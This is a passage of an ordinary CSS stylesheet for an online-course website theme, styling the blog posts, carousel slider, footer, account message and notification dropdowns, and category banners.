  float: none;
  margin-right: 0;
  width: auto;
  height: auto;
  margin-top: 30px;
  margin-bottom: 30px;
}
.blog-single-content h1 {
  margin-top: 0;
  font-weight: 700;
  color: #262626;
}

.post-content ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}
.post-content ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}
.post-content ul ul, .post-content  ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.post-content ol ol, .post-content  ul ol { 
   list-style-type: lower-latin; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.post-content ul li,
.post-content ol li {
  padding-top: 10px;
  padding-bottom: 10px;
  color: #666;
}
.blog h1,
.blog h2,
.blog h3,
.blog h4,
.blog h5,
.blog h6 {
  color: #262626;
  font-weight: 700;
}

/* 4.   SLIDER
--------------------------------------------------------------------------------*/

.slide {
  -webkkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.slide .slide-cn .owl-item {
  position: relative;
}

.slide .slide-cn .owl-item.active .slide-item .text h2 {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.slide .slide-cn .owl-item.active .slide-item .text p {
  font-weight: 500;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-delay: 1.6s;
  transition-delay: 1.6s;
}

.slide .slide-cn .owl-item.active .slide-item .text .group {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-delay: 2s;
  transition-delay: 2s;
}

.slide .slide-cn .owl-item.active .slide-item .img {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.slide .slide-item {
  position: relative;
}

.slide .slide-item:before,
.slide .slide-item:after {
  content: '';
  display: block;
  clear: both;
}

.slide .slide-item .item-inner {
  width: 1170px;
  margin: auto;
  overflow: hidden;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.slide .slide-item .text {
  position: absolute;
  top: 50%;
  z-index: 10;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.slide .slide-item .text.text-r {
  right: 0;
}

.slide .slide-item .text h2 {
  margin: 0;
  color: #012440;
  font-size: 48px;
  line-height: 66px;
  font-weight: bold;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -webkit-transform: translate(0, 50px);
  -ms-transform: translate(0, 50px);
  transform: translate(0, 50px);
  -webkit-transition: all 0.3s ease 0.1s;
  transition: all 0.3s ease 0.1s;
}


.slide .slide-item .text p {
  font-weight: 300;
  margin-top: 5px;
  color: #444;
  margin-bottom: 0;
  font-size: 24px;
  line-height: 1.5em;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -webkit-transform: translate(0, 50px);
  -ms-transform: translate(0, 50px);
  transform: translate(0, 50px);
  -webkit-transition: all 0.3s ease 0.2s;
  transition: all 0.3s ease 0.2s;
}
.slide .slide-item .text .group {
  margin-top: 30px;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -webkit-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  transform: translate(0, 30px);
  -webkit-transition: all 0.3s ease 0.2s;
  transition: all 0.3s ease 0.2s;
}

.slide .slide-item .text .group .btn {
  font-size: 15px;
  padding-left: 30px;
  padding-right: 30px;
}

.slide .slide-item .img {
  float: right;
  margin-top: 30px;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -webkit-transition: all 1s ease 0.2s;
  transition: all 1s ease 0.2s;
}

.slide .slide-item .img.img-l {
  float: left;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}

.slide .owl-pagination {
  position: absolute;
  left: 0;
  bottom: 8%;
  z-index: 9;
}
.slide .owl-pagination .owl-page span {
  margin: 5px;
  width: 9px; height: 9px;
  background-color: #fff;
  border-radius: 50%;
}
.slide .owl-controls {
  margin: 0;
}

/* 5.   Main
--------------------------------------------------------------------------------*/
.share-tags {
  overflow: hidden;
  border-top: 1px solid #D4D4D4;
  border-bottom: 1px solid #D4D4D4;
  padding: 24px 0;
  margin-top: 50px;
}
.share-tags .share-box {
  float: right;
}
.share-tags .tags-box .tag {
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.share-tags .tags-box .tag a {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 12px;
  color: #3F3F3F;
  background-color: #D4D4D4;
  margin: 5px;
  padding: 2px 6px;
}
.share-tags .tags-box .tag a:hover {
  background-color: #428bca;
  color: #fff;
}
.about-author {
  overflow: hidden;
  padding: 45px 0;
}
.about-author .image-thumb {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  width: 70px; height: 70px;
  overflow: hidden;
  margin-right: 30px;
  margin-top: 10px;
}
.about-author .author-info {
  overflow: hidden;
}
.about-author .author-info {
  font-family: 'Lato', sans-serif;
}
.about-author .author-info .author-title {
  font-size: 16px;
  color: #a5a5a5;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 5px;
}
.about-author .author-info .author-name {
  font-size: 24px;
  font-weight: 700;
  color: #262626;
  margin-top: 0;
}
.about-author .author-info .author-content {
  margin-top: 10px;
  margin-bottom: 10px;
}
.author-social {

}
.social {
  font-size: 0;
  margin-left: -8px;
  margin-right: -8px;
}
.social a {
  display: inline-block;
  margin: 4px 8px;
}
.social a .fa {
  width: 30px; height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.social a .fa-twitter {
  background-color: #77CBEF;
}
.social a .fa-pinterest {
  background-color: #E95554;
}
.social a .fa-facebook {
  background-color: #537ABC;
}
.social a .fa-google-plus {
  background-color: #4A4A4A;
}
.social:hover a {
  opacity: .5;
}
.social a:hover {
  opacity: 1;
}
blockquote {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  border-left: 3px solid #428bca;
}
blockquote p {
  font-style: italic;
  font-size: 14px;
}
blockquote cite {
  font-size: 13px;
  color: #428bca;
}
blockquote cite:before {
  content: '- ';
}
blockquote cite:after {
  content: ' -';
}


.related-slider .post-body {
  padding-right: 15px;
}
.related-slider {
  margin-top: 30px;
}
.related-slider .owl-controls .owl-buttons {
  position: absolute;
  overflow: hidden;
  top: -24px;
  right: 0;
  -webkit-transform: translateY(-100%);
     -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
       -o-transform: translateY(-100%);
          transform: translateY(-100%);
}
.related-slider .owl-controls .owl-buttons div {
  float: left;
  margin: 0 8px;
}
.related-slider .owl-controls .owl-buttons div .fa {
  width: 40px; height: 40px;
  background-color: #D4D4D4;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all .3s ease;
     -moz-transition: all .3s ease;
      -ms-transition: all .3s ease;
       -o-transition: all .3s ease;
          transition: all .3s ease;
}
.related-slider .owl-controls .owl-buttons div .fa:hover {
  background-color: #428bca;
  color: #fff;
}


/*  AFTER SLIDER */
.after-slider {
  padding: 0;
}
.after-slider .after-slider-bg-2 {
  background-color: #37ABF2;
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.after-slider-content {
  display: table;
  width: 100%;
  height: 100px;
}
.after-slider-content .inner {
  position: relative;
  padding-right: 75px;
  background-color: #37ABF2;
  width: 76%;
}
.after-slider-content .inner:after {
  content: '';
  display: block;
  clear: both;
}
.after-slider-content .inner:before {
  content: '';
  display: block;
  position: absolute;
  border: solid transparent;
  border-left-color: #37ABF2;
  border-width: 52px 20px;
  top: -1px;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.after-slider-content h4 {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  margin: 15px 0;
  line-height: 40px;
  float: left;
  width: 18.8%;
}
.after-slider-content .course-keyword {
  width: 38.3%;
  float: left;
  padding: 15px 10px;
}
.after-slider-content .course-keyword input {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 0;
  width: 100%;
  height: 40px;
  padding: 0 13px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #003350;
}
.after-slider-content .course-keyword input::-webkit-input-placeholder {
  color: #003350;
}
.after-slider-content .course-keyword input:-moz-placeholder {
  /* Firefox 18- */
  color: #003350;
}
.after-slider-content .course-keyword input::-moz-placeholder {
  /* Firefox 19+ */
  color: #003350;
}
.after-slider-content .course-keyword input:-ms-input-placeholder {
  color: #003350;
}
.after-slider-content .mc-select-wrap {
  width: 21%;
  float: left;
  padding: 15px 10px;
}
/* SECTION 1 */
.mc-section-1 {
  padding: 68px 0;
}
.mc-section-1-content-1 .big {
  margin-bottom: 25px;
}
.home-two .after-slider {
  margin-top: -80px;
  position: relative;
  top: -130px;
  background: none;
}
.home-two .after-slider .after-slider-bg-2 {
  display: none;
}
.home-two .after-slider-content {
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 920px;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.5);
  padding: 0 25px;
}
.home-two .after-slider-content .inner {
  width: 78%;
  padding: 0;
}
.home-two .after-slider-content .inner:before {
  display: none;
}
.home-two .after-slider-content h4 {
  display: none;
}
.home-two .after-slider-content .course-keyword {
  width: 43%;
}
.home-two .after-slider-content .mc-select-wrap {
  width: 28.5%;
}
.home-two .after-slider-content .button {
  display: table-cell;
  vertical-align: middle;
  width: 22%;
  padding: 0 10px;
}
.home-two .after-slider-content .form-action {
  display: table-cell;
  vertical-align: middle;
  padding: 10px;
  position: static;
  width: 100%;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* SECTION 2 */
.mc-section-2 {
  padding: 95px 0;
}
.section-2-content .content .mc-text {
  margin-bottom: 40px;
}
.section-2-content .image {
  text-align: right;
}
/* SECTION 3 */
.mc-section-3 {
  padding: 65px 0;
}
.mc-section-3 .title-box {
  position: relative;
  padding-bottom: 22px;
  border-bottom: 3px solid #eee;
  margin: 0;
}
.mc-section-3 .title-box:before {
  content: '';
  display: block;
  position: absolute;
  width: 12%;
  height: 3px;
  background-color: #37abf2;
  bottom: -3px;
  left: 0;
}
.feature-course {
  position: relative;
  overflow: hidden;
}
.feature-course:hover {
  overflow: visible;
}
.feature-course .all-course {
  position: absolute;
  top: 0;
  right: 80px;
  height: 25px;
  line-height: 25px !important;
  font-size: 14px;
  margin: 0;
}
.feature-slider {
  padding-top: 40px;
  width: auto;
  margin-right: 1px;
}
.feature-slider .owl-wrapper-outer {
  padding-bottom: 10px;
}
.feature-slider .mc-item {
  margin-left: 15px;
  margin-right: 15px;
}
.feature-slider .mc-item .content-item {
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.feature-slider .owl-controls {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  margin-top: 0;
}
.feature-slider .owl-buttons {
  position: absolute;
  top: -44px;
  right: 15px;
}
.feature-slider .owl-buttons div {
  display: inline-block;
  margin: 0 3px;
}
.feature-slider .owl-buttons div .fa {
  display: inline-block;
  width: 22px;
  height: 22px;
  line-height: 18px;
  text-align: center;
  border: 2px solid #ccc;
  font-size: 14px;
  font-weight: 700;
  color: #ccc;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.feature-slider .owl-buttons div .fa:hover {
  border: 2px solid #37abf2;
  color: #37abf2;
}
/* BEFORE FOOTER */
.before-footer {
  background-color: #eee;
  padding: 15px 0;
}
.before-footer .mc-count-item {
  margin-right: 63px;
}
.before-footer-link {
  text-align: right;
  padding: 15px 0;
}
.before-footer-link .mc-btn {
  margin-top: 10px;
  margin-left: 15px;
  padding: 0 15px;
}
.before-footer-link .mc-btn:first-child {
  margin-left: 0;
}
/* FOOTER */
#footer {
  background-color: #175690;
}
footer#footer.footer-style-2 {
  position: fixed;
  width: 100%;
  left: 0;
  bottom: 0;
  z-index: -1;
}
.first-footer {
  padding: 30px 0 40px;
}
#footer .widget {
  margin-top: 30px;
}
.megacourse .mc-btn {
  padding: 0 30px;
  margin-top: 20px;
}
#footer .widget p {
  font-family: 'Raleway', sans-serif;
  font-size: 14px;
  color: #fff;
  line-height: 1.7em;
  margin-top: 10px;
}
.megacourse p {
  max-width: 235px;
}
.first-footer .widget ul li,
.first-footer .widget span {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #fff;
  margin-top: 10px;
  line-height: 1.5em;
}
.first-footer .widget ul li a {
  color: #fff;
}
.first-footer .widget ul li a:hover {
  color: #37abf2;
}
.first-footer .widget_latest_new .image-thumb {
  width: 55px;
  height: 55px;
  overflow: hidden;
  float: left;
  margin-right: 15px;
  margin-top: 3px;
}
.first-footer .widget_latest_new .image-thumb img {
  width: 100%;
}
.first-footer .widget_latest_new a {
  overflow: hidden;
  display: block;
}
.first-footer .widget_latest_new a span {
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.first-footer .widget_latest_new a:hover span {
  color: #37abf2;
}
.first-footer .quick_link ul {
  margin-top: 10px;
}
.first-footer .quick_link ul li:after {
  background-color: #fff;
}
.first-footer .quick_link ul li a {
  display: inline-block;
  line-height: 30px;
  margin: 0;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.first-footer .quick_link ul li a:hover {
  color: #37abf2;
}
.first-footer .news_letter {
  position: relative;
  border-bottom: 4px solid #37ABF2;
  z-index: 9;
}
.first-footer .news_letter .inner {
  position: relative;
  z-index: 3;
}
.first-footer .news_letter h3 {
  margin-top: 0
}
.news_letter p {
  font-family: 'Raleway', sans-serif;
}
.news_letter .mc-btn {
  margin-top: 0
}
.first-footer .letter {
  background-color: #EEE;
  position: relative;
  padding: 20px;
}
.first-footer .letter form {
  overflow: hidden;
}
.first-footer .letter-heading {
  position: relative;
  padding: 20px;
}
.first-footer .input-text {
  width: 100%;
  height: 35px;
  border: 1px solid #ddd;
  padding: 0 15px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-bottom: 15px;
}
.first-footer .letter span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  padding-right: 25px;
}
.first-footer .letter .mc-btn {
  float: right;
}
.second-footer {
  background-color: #000;
  padding: 20px 0;
  color: #666;
}
.second-footer .email,
.second-footer .phone,
.second-footer .address {
  display: inline-block;
  margin-right: 60px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
}
.second-footer .email .icon,
.second-footer .phone .icon,
.second-footer .address .icon {
  display: inline-block;
  font-size: 12px;
  margin-right: 10px;
}
.second-footer .email .fa,
.second-footer .phone .fa,
.second-footer .address .fa {
  display: inline-block;
  font-size: 20px;
  margin-right: 10px;
}
.email a {
  color: #666;
}
.copyright {
  position: absolute;
  right: 15px;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* ACCOUNT */
/* Message */
.list-account-info {
  position: relative;
  display: inline-block;
  text-align: left;
  top: 8px;
  margin-bottom: 0;
  margin-left: 16px;
  border-left: 1px solid #11538C;
  padding: 0;
  list-style: none;
}
.list-account-info:after {
  content: '';
  display: block;
  clear: both;
}
.list-account-info .list-item {
  display: inline-block;
  float: left;
  margin-left: 20px;
}
.list-account-info .list-item .item-click.active-ac .icon {
  color: #37abf2;
}
.list-account-info .list-item .message-info {
  position: relative;
  display: block;
  margin-top: 8px;
  cursor: pointer;
}
.list-account-info .list-item .message-info .icon {
  font-size: 10px;
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .list-item .message-info .icon:hover {
  color: #37abf2;
}
.list-account-info .list-item .message-info .itemnew {
  position: absolute;
  display: inline-block;
  width: 6px;
  height: 6px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: -6px;
  right: -6px;
}
.list-account-info .list-item .notification-info {
  position: relative;
  display: block;
  margin-top: 8px;
  cursor: pointer;
}
.list-account-info .list-item .notification-info .icon {
  font-size: 12px;
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .list-item .notification-info .icon:hover {
  color: #37abf2;
}
.list-account-info .list-item .notification-info .itemnew {
  position: absolute;
  display: inline-block;
  width: 6px;
  height: 6px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: -6px;
  right: -6px;
}
.list-account-info .list-item .list-profile-title {
  position: relative;
}
.list-account-info .list-item .list-profile-title h4 {
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #666;
  line-height: 50px;
  text-align: center;
}
.list-account-info .list-item .list-profile-title .count-value {
  position: absolute;
  display: block;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 18px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-family: 'Lato', sans-serif;
  font-size: 16px;
  color: #fff;
  background-color: #37abf2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.list-account-info .list-item .list-profile-title .new-message {
  position: absolute;
  top: 50%;
  right: 18px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.list-account-info .list-item .list-profile-title .new-message .icon {
  color: #37abf2;
  font-size: 13px;
}
.list-account-info .list-item .list-profile-title .new-message .md-pencil {
  text-decoration: underline;
}
.list-account-info .messages {
  position: relative;
}
.list-account-info .messages .toggle-message {
  position: absolute;
  background-color: #fff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  width: 400px;
  top: 40px;
  right: -80px;
  opacity: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .messages .toggle-message.toggle-message-add {
  opacity: 1;
  visibility: visible;
}
.list-account-info .messages .toggle-message:before {
  content: '';
  display: block;
  position: absolute;
  border: 7px solid transparent;
  border-bottom-color: #fff;
  top: -14px;
  right: 80px;
}
.list-account-info .messages .toggle-message:after {
  content: '';
  display: block;
  clear: both;
}
.list-account-info .messages .toggle-message .list-wrap {
  height: 300px;
  overflow: hidden;
  position: relative;
}
.list-account-info .messages .toggle-message .viewall {
  text-align: center;
  -webkit-border-radius: 0 0 7px 7px;
  -moz-border-radius: 0 0 7px 7px;
  border-radius: 0 0 7px 7px;
  overflow: hidden;
}
.list-account-info .messages .toggle-message .viewall a {
  display: block;
  background-color: #eee;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #666;
  line-height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .messages .toggle-message .viewall a:hover {
  color: #37abf2;
}
.list-account-info .messages .list-message li {
  border-top: 1px solid #D4D4D4;
}
.list-account-info .messages .list-message li a {
  display: block;
  overflow: hidden;
  padding: 12px 18px;
}
.list-account-info .messages .list-message li .image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
}
.list-account-info .messages .list-message li .image img {
  width: 100%;
}
.list-account-info .messages .list-message li .list-body {
  position: relative;
  margin-left: 70px;
}
.list-account-info .messages .list-message li .list-body .author {
  margin-top: 5px;
}
.list-account-info .messages .list-message li .list-body .author span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
}
.list-account-info .messages .list-message li .list-body .author .div-x {
  display: none;
}
.list-account-info .messages .list-message li .list-body p {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  line-height: 1.5em;
  margin-top: 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding-right: 80px;
}
.list-account-info .messages .list-message li .list-body .time {
  position: absolute;
  top: 8px;
  right: 0;
}
.list-account-info .messages .list-message li .list-body .time span {
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-style: italic;
  color: #666;
}
.list-account-info .messages .list-message li .list-body .indicator {
  position: absolute;
  top: 25px;
  right: 0;
}
.list-account-info .messages .list-message li .list-body .indicator i {
  font-size: 12px;
  color: #A6A6A6;
}
.list-account-info .messages .list-message .ac-new .list-body .author span {
  color: #37abf2;
}
.list-account-info .messages .list-message .ac-new .list-body .author .div-x {
  display: inline-block;
  width: 8px;
  height: 8px;
  background-color: #37abf2;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-left: 5px;
}
/* Notification */
.list-account-info .notification {
  position: relative;
}
.list-account-info .notification .toggle-notification {
  position: absolute;
  background-color: #fff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  width: 400px;
  height: 355px;
  top: 40px;
  right: -82px;
  opacity: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .notification .toggle-notification.toggle-message-add {
  opacity: 1;
  visibility: visible;
}
.list-account-info .notification .toggle-notification:before {
  content: '';
  display: block;
  position: absolute;
  border: 7px solid transparent;
  border-bottom-color: #fff;
  top: -14px;
  right: 80px;
}
.list-account-info .notification .toggle-notification:after {
  content: '';
  display: block;
  clear: both;
}
.list-account-info .notification .toggle-notification .list-wrap {
  height: 225px;
  overflow: hidden;
  position: relative;
}
.list-account-info .notification .list-notification {
  border-bottom: 1px solid #d4d4d4;
}
.list-account-info .notification .list-notification li {
  position: relative;
  border-top: 1px solid #D4D4D4;
}
.list-account-info .notification .list-notification li:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  height: 100%;
  background-color: #eee;
  top: 0;
  left: 31px;
  z-index: 1;
}
.list-account-info .notification .list-notification li a {
  display: block;
  overflow: hidden;
  padding: 12px 18px;
}
.list-account-info .notification .list-notification li .list-body {
  position: relative;
  margin-left: 40px;
  padding-right: 80px;
}
.list-account-info .notification .list-notification li .list-body .author {
  display: inline;
  margin-top: 5px;
}
.list-account-info .notification .list-notification li .list-body .author span {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #666;
}
.list-account-info .notification .list-notification li .list-body .author .div-x {
  position: absolute;
  display: inline-block;
  width: 12px;
  height: 12px;
  background-color: #666;
  top: 3px;
  left: -32px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 2;
}
.list-account-info .notification .list-notification li .list-body p {
  display: inline;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  line-height: 1.5em;
  margin-top: 5px;
}
.list-account-info .notification .list-notification li .image {
  width: 75px;
  height: 50px;
  overflow: hidden;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  right: 0;
}
.list-account-info .notification .list-notification li .image img {
  width: 100%;
}
.list-account-info .notification .list-notification li .time span {
  font-family: 'Lato', sans-serif;
  font-size: 12px;
  font-style: italic;
  color: #a5a5a5;
}
.list-account-info .notification .list-notification .ac-new .list-body .author span {
  color: #37abf2;
}
.list-account-info .notification .list-notification .ac-new .list-body .author .div-x {
  background-color: #37abf2;
}
/* Account info */
.list-account-info .account-info {
  position: relative;
  display: inline-block;
  top: 3px;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .account-info:hover {
  opacity: .8;
}
.list-account-info .account-info img {
  width: 100%;
}
.list-account-info .toggle-account {
  position: absolute;
  background-color: #fff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.3);
  width: 120px;
  top: 40px;
  right: -14px;
  opacity: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .toggle-account.toggle-message-add {
  opacity: 1;
  visibility: visible;
}
.list-account-info .toggle-account:before {
  content: '';
  display: block;
  position: absolute;
  border: 7px solid transparent;
  border-bottom-color: #fff;
  top: -14px;
  right: 18px;
}
.list-account-info .toggle-account:after {
  content: '';
  display: block;
  clear: both;
}
.list-account-info .list-account {
  padding: 10px 0;
  list-style: none;
}
.list-account-info .list-account li a {
  position: relative;
  display: block;
  line-height: 30px;
  color: #666;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  padding: 0 15px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.list-account-info .list-account li a .icon {
  color: #a6a6a6;
  margin-right: 10px;
}
.list-account-info .list-account li a:hover {
  background-color: #eee;
}
/* CATEGORIES */
.sub-banner {
  position: relative;
  padding: 20px 0;
  z-index: 99;
}
.sub-banner .sub-banner-content {
  max-width: 500px;
}
.sub-banner h2 {
  color: #fff;
}
.sub-banner input[type="text"] {
  background: none;
  border: 0;
}
.sub-banner input::-webkit-input-placeholder {
  color: #fff;
}
.sub-banner input:-moz-placeholder {
  color: #fff;
}
.sub-banner input::-moz-placeholder {
  color: #fff;
}
.sub-banner input:-ms-input-placeholder {
  color: #fff;
}
.sub-banner p {
  font-size: 24px;
  font-weight: 400;
  color: #fff;
  max-width: 450px;
  line-height: 1.5em;
  margin-top: 10px;
}
.sub-banner .mc-btn {
  margin-top: 36px;
  color: #013351;
}
.page-control {
  position: relative;
  border-bottom: 1px solid #D4D4D4;
}
.page-control .page-info {
  display: inline-block;
}
.page-control .page-info a {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  font-weight: 700;
  color: #A5A5A5;
  line-height: 50px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.page-control .page-info .icon {
  font-size: 10px;
  color: #666666;
